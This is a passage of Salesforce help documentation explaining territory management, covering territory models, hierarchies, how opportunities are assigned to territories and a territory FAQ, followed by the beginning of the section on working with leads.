A territory model includes a hierarchy and a list view of parent and child territories. If you manage, administer, or belong to a sales territory, you should explore your territory model to understand how Sales efforts are organized. Drill down to get important details on individual territories, including assigned accounts.



 $\triangledown$  Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**. The list view displays your organization's active territory model. Click the model's label if you want to view its detail page. Along with other details, this page tells you the last time account assignment rules were run to realign the territory.
- **2.** From the list view, click the model's **View Hierarchy** link.
- **3.** Click **Tree View** to expand and explore the hierarchy tree.
- **4.** Within the hierarchy, click a territory label to view its detail page, where you can identify its territory type, assigned users and their access levels, assignment rules, and more.
- **5.** From the top of the page, navigate back to the model's territory hierarchy and check out its other territories.

#### SEE ALSO:

[Territory Hierarchy](#page-1759-0)

# Identify an Account's Sales Territories

Find out which Sales territory an account belongs to.

- $\left| \mathbf{z} \right|$ Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** Open the account record.
- **2.** View the account's territories on the Territory Assignments related list.

SEE ALSO:

[View a List of the Accounts in Your Territories](#page-1243-0)

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view an active territory model:

**•** "View Setup and Configuration"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To identify an account's sales territory:

**•** "Read" on accounts

# <span id="page-1243-0"></span>View a List of the Accounts in Your Territories

Create a list view that shows you which accounts are assigned to the territories you cover.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

The My Territories filter shows accounts that belong to the territories you're assigned to. The My Territory Teams filter shows accounts for territories you're assigned to and their descendant territories (if any).

- **1.** Click the Accounts tab and click **Edit** next to the view menu.
- **2.** Give the view a name, then specify *My Territories* or *My Territory Teams* in the filter criteria. Add other filters if you need them.
- **3.** Choose other fields you want to filter on, then select *Account Name* and any other fields you want the list view to show.
- **4.** Click **Save**.

# <span id="page-1243-1"></span>Managing Accounts by Territory

## Territory Management Overview

- Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.
- Note: Territory Management is available only with [Customizable Forecasts](#page-1466-0) and not supported with the [Winter '12 release of Forecasts](#page-1433-0). If Territory Management is enabled, you can no longer use the [Winter '12 release of Forecasts.](#page-1433-0)

Territory management is an account sharing system that grants access to accounts based on the characteristics of the accounts. It enables your company to structure your Salesforce data and users the same way you structure your sales territories. Particularly if your organization has a private sharing model, you may need to grant users access to accounts based on criteria such as postal code, industry, revenue, or a custom field that is relevant to your business. You may also need to

generate forecasts for these diverse categories of accounts. Territory management solves these business needs and provides a powerful solution for structuring your users, accounts, and their associated contacts, opportunities, and cases.

Note: Account ownership and its effect on record sharing remains valid and unchanged when territory management is in use.

Key benefits of territory management include:

**•** The ability to use account criteria to expand a private sharing model.

### EDITIONS

#### Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view territories in all of your organization's territory models:

**•** "Manage Territories"

To view territories in your organization's *Active* territory model:

**•** "View Setup and Configuration"

To view accounts:

**•** "Read" on Accounts

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Support for complex and frequently changed sales organization structures.
- **•** Support for transferring users between territories, with the option to retain opportunities.
- **•** Multiple forecasts per user, based on territory membership.
- **•** Territory-based sales reports.
- $\mathbb{Z}$ Note: Territory management only affects accounts and the standard objects that have a master-detail relationship to accounts. For example, opportunities are included in territory management but leads are not.

### What is a Territory?

A territory is a flexible collection of accounts and users where the users have at least read access to the accounts, regardless of who owns the account. By configuring territory settings, users in a territory can be granted read, read/write, or owner-like access (that is, the ability to view, edit, transfer, and delete records) to the accounts in that territory. Both accounts and users can exist in multiple territories. You can manually add accounts to territories, or you can define account assignment rules that assign accounts to territories for you.

Not only can you control access to accounts for users in each territory, you can also control users' access to the opportunities and cases associated with the accounts in the territory, regardless of who owns the records.

### What is a Territory Hierarchy?

Territories exist in a hierarchy which you can set up with as many nested levels as you wish. For example, you could create a top-level territory named "Worldwide Sales" that has the child territories "North America," "Europe/Middle East," "Latin America," "Africa," and "Asia/Australia." "North America" might have the child territories "Canada" and "United States." "United States" might have the child territories "Western," "Central," "Southern," and "Eastern." Finally, "Western" might have the child territories "California," "Oregon," "Washington," "Nevada," "Arizona," and "Utah."

Note that territory hierarchies do not have to be focused on geography; they can be defined however you like.

### How Do Territories Affect Forecasting?

When you enable territory management for your organization, the territory hierarchy also becomes the forecast hierachy. Your forecast data is derived from the opportunities that are associated with the accounts in your territories. Users will have a different forecast for each territory to which they are assigned. For example, if you are assigned to both "California" and "Arizona," you will have one forecast for the opportunities you have in "California," and another forecast for the opportunities you have in "Arizona." See [Viewing Customizable](#page-1470-0) [Forecasts](#page-1470-0) on page 1465.

SEE ALSO:

[Managing Territories](#page-1245-0) [Building Your Territory Hierarchy](#page-1791-0) [Territory Management FAQ](#page-1249-0)

## <span id="page-1245-0"></span>Managing Territories

 $\boldsymbol{\beta}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Managing your organization's territories involves the following tasks:

- **•** Organize territories into hierarchies that represent your organization's forecasting requirements and how users work in your organization.
- **•** Configure organization-wide settings for territory management.
- **•** Create new territories and edit existing territories.
- **•** Assign users to territories.
- **•** Define account assignment rules that evaluate accounts and assign them to territories.
- **•** Select accounts from lists and manually assign them to territories.

#### SEE ALSO:

[Territory Management Overview](#page-1243-1) [Enabling Territory Management](#page-1789-0) [Territory Management FAQ](#page-1249-0)

## Assigning Opportunities to Territories

Note: This information applies to the original Territory Management feature only, and not  $\mathbb{Z}$ to Enterprise Territory Management.

An opportunity can be assigned to a territory when the opportunity is created—either manually or during lead conversion—or when account assignment rules run that affect existing opportunities. This topic includes the following sections:

- <span id="page-1245-1"></span>**•** [Territory Assignment for Manually Created Opportunities](#page-1245-1)
- **•** [Territory Assignment for Converted Leads](#page-1246-0)
- **•** [Notes About Territory Assignment for Opportunities](#page-1247-0)

### Territory Assignment for Manually Created Opportunities

When an opportunity is created from the Opportunities tab or from the Quick Create area on the sidebar, Salesforce compares the territories associated with the opportunity's account to the territories that the opportunity owner is a member of:

**•** If there is a single territory that both the account and the opportunity owner belong to, the opportunity is assigned to that territory if "Evaluate this account against territory rules on save" is selected.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage territories:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory

### EDITIONS

hierarchy.

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create opportunities:

**•** "Create" on **Opportunities** 

- If more than one territory is common to both the account and the opportunity owner, the opportunity is not automatically assigned to any territory. The opportunity owner must manually assign a territory to the opportunity.
- **•** If no territory is common to both the account and the opportunity owner, the opportunity owner cannot assign the opportunity to a territory.

### <span id="page-1246-0"></span>Territory Assignment for Converted Leads

When a lead is converted to an opportunity, that opportunity's territory assignment depends on several factors, including:

- Whether the account associated with the opportunity is assigned to one or more territories
- **•** Whether the lead owner is a member of the same territory as the account
- **•** The number of users assigned to a territory
- **•** Whether a forecast manager is assigned to the territory

If the account associated with the opportunity is assigned to only one territory, use the following table to determine how the opportunity's territory is assigned:



If the account associated with the opportunity is assigned to more than one territory, use the following table to determine how the opportunity's territory is assigned:



### <span id="page-1247-0"></span>Notes About Territory Assignment for Opportunities

- **•** The following actions do not change an opportunity's territory:
	- **–** Manually assigning the opportunity's account to a territory
	- **–** Changing which account is associated with the opportunity
	- **–** Changing the account's territory as a result of account assignment rules if the opportunity and its account are in different territories
	- **–** Transferring the opportunity to a new owner
- Territory assignment rules do not update an opportunity if the opportunity's Close Date is before the current date and the opportunity's Stage is *Closed Won* or *Closed Lost*.
- **•** When an opportunity is not automatically assigned to a territory, we recommend that users be notified if the opportunity is not assigned to a territory manually within one day. You can set up time-based workflow to notify users about unassigned opportunities.
- Restoring an account or opportunity from the Recycle Bin restores the territory assignment, but it does not trigger the evaluation of account assignment rules. If account assignment rules changed while the record was in the Recycle Bin, the restored record may have territories that are inconsistent with the new rules.
- **•** When opportunities are transferred from one user to another, whether individually or as a group, the territory assignment on the opportunities is unaffected. However, if the opportunities are assigned to a user who is not already a member of the opportunity's territory, that user is added as an inactive member of the territory.
- **•** When users are removed from a territory, you can specify who should receive their open opportunities. Also, when users are transferred from one territory to another, you can specify which opportunities the users should continue to own and select a recipient for any remaining opportunities. If you do not specify a recipient:
	- **–** If the parent territory has a forecast manager, the forecast manager takes ownership of the user's open opportunities. The forecast manager is assigned to the territory and Active in Territory is unchecked.

**–** If the parent territory does not have a forecast manager, the user remains in the territory and Active in Territory is unchecked.

#### SEE ALSO:

[Managing Account Assignment Rules](#page-1801-0) [Creating and Editing Account Assignment Rules](#page-1806-0)

## Viewing Manually Assigned Accounts Lists

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

The manually assigned accounts list page displays a list of accounts assigned to the selected territory. From this page, you can view detailed account information, remove accounts from territories, and access other related information.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **•** Click an account name to view the account detail.
- **•** Click **Remove** next to an account name to remove the account from the territory.

#### SEE ALSO:

[Territory Management Overview](#page-1243-1) [Managing Users in Territories](#page-1797-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view manually assigned account lists:

**•** "View Setup and Configuration"

To remove accounts:

**•** "Manage Territories" AND

"Edit" on accounts

OR

You are a forecast manager, Forecast managers can manage territories is selected, you are working below your position in the territory hierarchy, and you have "Edit" on accounts.

## Managing Accounts by Territory FAQs

### <span id="page-1249-0"></span>Territory Management FAQ

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

- **•** [How does Salesforce handle territory management?](#page-1249-1)
- **•** [Are opportunities transferred to different users when account assignment rules are run?](#page-1250-0)
- **•** [Are the territory hierarchy and the role hierarchy different?](#page-1250-1)
- **•** [How are opportunities assigned to territories?](#page-1251-0)
- **•** [How do manually assigned accounts differ from those assigned by account assignment rules?](#page-1251-1)
- **•** [How does opportunity confinement work?](#page-1251-2)
- **•** [Must I be assigned to the same territories as the opportunities I own?](#page-1252-0)
- [What happens when I undelete an account or opportunity that was assigned to a territory?](#page-1252-1)
- **•** [What kinds of records have territories?](#page-1252-2)
- **•** [When do account assignment rules evaluate accounts?](#page-1252-3)

#### <span id="page-1249-1"></span>SEE ALSO:

[Territory Management Overview](#page-1243-1)

### How does Salesforce handle territory management?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.  $\mathbf{z}$ 

In Enterprise, Unlimited, Performance, and Developer Edition organizations, you can enable territory management to organize your users into territories and provide access to accounts and their related opportunities and cases.

In Professional Edition organizations, Salesforce's role hierarchy allows you to manage the roll-up of information among your company's territories. The hierarchy structure is not based on traditional titles, but rather on a hierarchy of roles. Multiple people with different titles can be assigned to the same role. Users always have access to the data that is owned by or shared with users assigned to roles below them in the hierarchy. A user's role also determines which data is accessible to him or her in forecasts.

A typical organization may have three levels of roles, for example:



- **•** The top role may include your VPs of sales, marketing, and client services, and your CFO. These users will be able to view all information at lower levels and perform roll-ups on that information.
- **•** The middle level may include various vice president or regional managers. These roles can access the data owned by or shared with all users below them in the hierarchy. For example, the Western VP role can view and perform roll-ups of the information owned by users in the Western Reps role.
- **•** Since no roles are below the various Reps roles, the users in those roles cannot perform any roll-ups or view anyone's information except their own.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Note: Your role hierarchy interacts with your organization's sharing model to determine exactly what information a user can see, given the sharing setting is selected to use hierarchies. For forecasts, a user's role always determines which information he or she can view, regardless of the sharing model. Likewise, in a Private sharing model, a user's role determines his or her access to other users' data. However, in a Public Read/Write or Public Read Only organization, users can view (and edit, for Public Read/Write) information of all other users, in addition to having access to the data of users below them in the hierarchy.

SEE ALSO:

[Territory Management FAQ](#page-1249-0) [Territory Management Overview](#page-1243-1)

### <span id="page-1250-0"></span>Are opportunities transferred to different users when account assignment rules are run?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

When account assignment rules cause an opportunity to be reassigned to a territory to which you already belong, you automatically become the owner of that opportunity when you meet any of the following criteria:

- **•** You are the only member of the territory.
- **•** You are the only forecast manager in the territory.
- **•** You are the only territory member enabled for forecasting.

If none of these criteria are met, the original opportunity owner is added to the territory as an inactive member.

#### <span id="page-1250-1"></span>SEE ALSO:

[Territory Management FAQ](#page-1249-0)

### Are the territory hierarchy and the role hierarchy different?

 $\left( \mathbf{z}\right)$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Yes. The territory hierarchy and the role hierarchy are independent. See the following comparison:



SEE ALSO:

[Territory Management FAQ](#page-1249-0)

### <span id="page-1251-0"></span>How are opportunities assigned to territories?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Opportunities are automatically assigned to territories based on the following actions.

- **•** Creating a new opportunity
- **•** Running account assignment rules

When account assignment rules are run, opportunities are automatically assigned to the same territory as the account when:

- **–** An opportunity does not have a territory and its account is added to a territory.
- **–** An account moves from one territory to another. However, if an account assignment rule prohibits opportunities from moving outside a given part of the territory hierarchy, the opportunities do not move and no longer belong to any territories.

Opportunities are not automatically assigned to the same territory as the account when:

- **–** An account is removed from a territory and not reassigned to a new territory in the same operation. The account's opportunities from the original territory no longer belong to any territories.
- **–** An account is reassigned to multiple territories in one operation. The account's opportunities from the original territory no longer belong to any territories, unless the Confine Opportunity Assignment checkbox is checked.

Note: If the opportunity owner is not part of the new territory, he or she is added as an inactive member of the territory.

The following actions do not change an opportunity's territory.

- **•** Manually assigning the opportunity's account to a territory
- **•** Changing which account is associated with the opportunity
- **•** Changing the account's territory as a result of account assignment rules if the opportunity and its account are in different territories
- **•** Transferring the opportunity to a new owner.

#### <span id="page-1251-1"></span>SEE ALSO:

[Territory Management FAQ](#page-1249-0)

### How do manually assigned accounts differ from those assigned by account assignment rules?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Manually assigned accounts are not evaluated when running account assignment rules. After they have been manually assigned to a territory, they remain there until they are manually removed from the territory.

<span id="page-1251-2"></span>SEE ALSO:

[Territory Management FAQ](#page-1249-0)

### How does opportunity confinement work?

Rote: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

If the Confine Opportunity Assignment checkbox is selected for a territory, the territory's opportunities remain in the territory or its child territories when you run account assignment rules. The following exceptions apply:

- **•** If an opportunity's account moves to only one of the territory's children, then the opportunity follows the account and is reassigned to the account's new territory. This includes when an account moves to multiple territories and only one of the new territories is a child of the original territory.
- If an opportunity's account moves to more than one of the territory's children, then the opportunity's territory field is set to blank.
- **•** If an opportunity's account moves completely out of the territory and its children, then the opportunity's territory field is set to blank.

#### SEE ALSO:

<span id="page-1252-0"></span>[Territory Management FAQ](#page-1249-0)

### Must I be assigned to the same territories as the opportunities I own?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

When an open opportunity is assigned to you and you do not belong to that opportunity's territory, you are assigned to the territory with Active in Territory unchecked in the Assigned Users related list of the territory.

<span id="page-1252-1"></span>SEE ALSO:

[Territory Management FAQ](#page-1249-0)

### What happens when I undelete an account or opportunity that was assigned to a territory?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Undeleting an account or opportunity restores the territory assignment, but does not trigger the evaluation of account assignment rules. If account assignment rules changed while the record was in the Recycle Bin, the restored record may have territories that are not consistent with the new rules.

<span id="page-1252-2"></span>SEE ALSO:

[Territory Management FAQ](#page-1249-0)

### What kinds of records have territories?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Accounts, opportunities, and users have territory fields. Accounts and users can be associated with multiple territories. An opportunity can be associated with only one territory.

<span id="page-1252-3"></span>SEE ALSO: [Territory Management FAQ](#page-1249-0)

### When do account assignment rules evaluate accounts?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Active account assignment rules automatically evaluate accounts and assign them to territories when:

**•** An account is created using the Salesforce user interface, the Force.com API, or a client such as Connect Offline.

- **•** An account is imported using an import wizard.
- **•** An account is created by the conversion of a lead.
- **•** An account is edited and saved if the Select by default checkbox is selected for the "Evaluate this account against territory rules on save" checkbox option under **Layout Properties**. If the account assignment rule initiates an opportunity ownership change, you must have transfer access on the opportunity.
- **•** An account is edited and saved via the Force.com API.
- **• Run Rules** is clicked on a territory detail page, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- Save & Run Rules is clicked on the manage account assignment rules page for a territory, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- Duplicate accounts are merged.

#### SEE ALSO:

[Territory Management FAQ](#page-1249-0)

# <span id="page-1253-0"></span>Tracking Potential Opportunities as Leads

## Leads

Track prospects apart from your contacts and opportunities with Salesforce lead records. After you've qualified your lead records, convert them to contacts and create accounts for them (if you don't already have the accounts in Salesforce). And hopefully, create opportunities to bolster your pipeline.

Regardless of whether you're working in Lightning Experience or Salesforce Classic, you work with a list of leads. From the list, you quickly create, locate, and work with the leads you're focusing on at the moment.

Associate relevant events and tasks with those leads. And convert your qualified leads to contacts that have opportunities associated to them. For any lead records that you mark Unqualified, plan to revisit them later to see whether those prospects' needs for your products and services changed.

SEE ALSO:

[Convert Qualified Leads](#page-1261-0) [Send Email and Manage Templates Directly from Salesforce Records](#page-1515-0) [Manage Work and View Past Activity in Lightning Experience](#page-1276-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Guidelines for Creating Leads

Get some guidance when you manually create leads to track your prospects.

• From the Leads tab in Salesforce Classic, you can automatically assign the lead using the active lead assignment rule. To do so, select Assign using active assignment rules. Otherwise, the lead belongs to you.

If you automatically assign the new lead, the record type of the lead can change, depending on the behavior your administrator specified for assignment rules.

- **•** If your sales team uses divisions, the division of a new lead is automatically set to your default division, unless you manually select a different one.
- **•** Your administrator determines the default lead status for new leads.
- **•** The lead is marked as "Read", and doesn't appear in the My Unread Leads list view. But in Salesforce Classic, if you save the lead by clicking **Save & New**, the lead is marked as "Unread."

## Leads Home

Clicking on the Leads tab displays the leads home page.

**•** In the **Lead Views** section, select a list view from the drop-down list to go directly to that list page, or click **Create New View** to define your own custom view.

To view the leads in a queue, choose that queue list from the drop-down list. For every queue your administrator creates, Salesforce adds a corresponding queue list view.

Note: The organization-wide sharing model for an object determines the access users have to that object's records in queues:

#### **Public Read/Write/Transfer**

Users can view and take ownership of records from any queue.

#### **Public Read/Write or Public Read Only**

Users can view any queue but only take ownership of records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

#### **Private**

Users can only view and accept records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

Regardless of the sharing model, users must have the "Edit" permission to take ownership of records in queues of which they are a member. Administrators, users with the "Modify All" object-level permission for Cases, and users with the "Modify All Data" permission, can view and take records from any queue regardless of the sharing model or their membership in the queue.

### **•** In the **Recent Leads** section, select an item from the drop-down list to display a brief list of the top leads matching that criteria. From the list, you can click any lead name to go directly to the lead detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Leads Tab" search layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only). The Recent Leads choices are:

### **EDITIONS**

#### Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view Leads tab:

- **•** "Read" on leads
- To view leads:
- **•** "Read" on leads

To create leads:

**•** "Create" on leads



- **•** If Quick Create has been enabled by your administrator, you can add a new lead from the **Quick Create** area in the sidebar on the leads homepage. Alternatively, click **New** next to the **Recent Leads** section to create a new lead.
- **•** Under **Reports**, click any report name to jump to that report.
- **•** In the **Summary** section, choose values and click **Run Report** to view a summary list of your leads.
- **•** Select any of the links under **Tools** to manage your leads.
- **•** If leads are shared with external contacts via Salesforce to Salesforce, choose one of the list views under **Leads from Connections** to view leads that your business partners have shared with you.

SEE ALSO:

[Leads](#page-1253-0) [Managing Leads](#page-1845-0) [Social Accounts, Contacts, and Leads](#page-1192-0)

## Reassign Leads

Grab leads from a queue or reassign your leads to colleagues.

To reassign leads from a list view or queue, select the leads you want to reassign, and change the owner. If you want to reassign a bunch of leads, from Setup, enter *Mass Transfer Records* in the Quick Find box, then select **Mass Transfer Records**.

SEE ALSO:

[Leads](#page-1253-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change or accept ownership of leads from a queue:

**•** "Edit" on leads

To mass transfer leads:

**•** "Edit" on leads AND

> "Transfer Record" or "Transfer Leads"

## Lead Fields

A lead has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

If the lead record was added from Data.com, certain fields, as identified here, will be populated with the Data.com or Dun & Bradstreet (D&B) value, if a value is available. Some Data.com lead fields are available only to organizations that use a specific Data.com product.

